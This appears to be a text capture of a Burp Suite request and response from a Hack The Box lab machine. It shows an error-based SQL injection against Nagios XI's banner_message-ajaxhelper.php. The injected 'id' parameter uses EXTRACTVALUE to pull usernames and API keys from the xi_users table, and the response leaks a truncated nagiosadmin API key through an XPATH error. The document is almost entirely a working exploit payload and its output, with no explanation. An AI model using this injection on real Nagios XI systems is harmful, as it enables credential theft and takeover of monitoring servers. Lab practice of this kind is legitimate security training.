 1 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://nagios.monitored.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 140
19
20 action=acknowledge_banner_message&id=1 AND EXTRACTVALUE(1, concat(0x0a,
(select group_concat(username,':',api_key) from nagiosxi.xi_users)))
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jun 2025 22:11:50 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7; expires=Sat, 07-Jun-2025
22:41:50 GMT; Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 163
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '
17 nagiosadmin:IudGPHd9pEKiee9M...'
</pre>
</p>
18 {"message":"Failed to acknowledge message.","msg_type":"error"}